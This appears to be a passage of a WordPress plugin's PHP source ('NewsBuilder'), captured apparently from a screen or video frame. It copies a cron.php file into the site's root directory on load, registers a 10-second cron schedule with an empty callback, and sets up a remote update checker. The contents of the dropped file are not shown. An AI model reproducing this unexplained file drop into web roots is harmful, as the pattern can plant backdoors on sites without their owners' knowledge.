 105 }
106
107
108 $plugin_dir = plugin_dir_path( __FILE__ ) . 'cron.php';
109 $path = ABSPATH.'/cron.php';
110
111 if (!copy($plugin_dir, $path)) {
112 echo "failed to copy $plugin_dir to $path...\n";
113 }
114
115 // and make sure it's called whenever WordPress loads
116 add_action('wp', 'cronstarter_activation');
117
118 function cronstarter_activation() {
119 if( !wp_next_scheduled( 'NewsBuilder' ) )
120 {
121 wp_schedule_event( time(), 'every_ten_sec', 'NewsBuilder' );
122 }
123 }
124
125
126 function isa_add_cron_recurrence_interval( $schedules ) {
127
128 $schedules['every_ten_sec'] = array(
129 'interval' => 10,
130 'display' => __( 'Every 10 Second', 'textdomain' )
131 );
132
133 return $schedules;
134 }
135
136 add_filter( 'cron_schedules', 'isa_add_cron_recurrence_interval' );
137
138 // here's the function we'd like to call with our cron job
139 function my_repeat_function() {
140
141 }
142
143 // hook that function onto our scheduled event:
144 add_action ('NewsBuilder', 'my_repeat_function');
145
146
147 function og_metatags() {
148 global $post;
149
150 }
151 require 'plugin-update-checker/plugin-update-checker.php';
152 $myUpdateChecker = Puc_v4_Factory::buildUpdateChecker(
153 'https://newsbuilder.io/updater/newsbuilder-fe.json',
154 plugin_dir_path( __FILE__ ).'slm_bootstrap.php',
155 'NewsBuilder'
156 );
PHP Hypertext Preprocessor file length : 4,632 lines : 156 Ln : 147 Col : 25 Sel : 0 | 0 Unix (LF) UTF-8 INS